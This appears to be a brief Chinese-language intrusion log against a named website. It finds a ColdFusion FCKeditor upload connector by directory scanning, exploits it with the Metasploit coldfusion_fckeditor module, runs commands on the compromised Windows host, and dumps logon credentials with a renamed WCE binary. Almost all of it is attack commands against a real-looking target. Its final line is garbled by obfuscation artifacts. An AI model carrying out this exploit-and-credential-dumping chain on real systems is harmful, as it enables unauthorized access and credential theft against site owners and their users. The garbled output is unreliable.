1#扫目录成功扫描到fck路径
http://www.sdxjpc.com/CFIDE/scripts/ajax/FCKeditor/editor/filemanager/connectors/cfm/upload.cfm
msf > search coldfusion
msf > use exploit/windows/http/coldfusion_fckeditor

d:\ColdFusion8\runtime\bin>ipconfig /all

C:\>wce.txt -l[email protected] )[email protected] )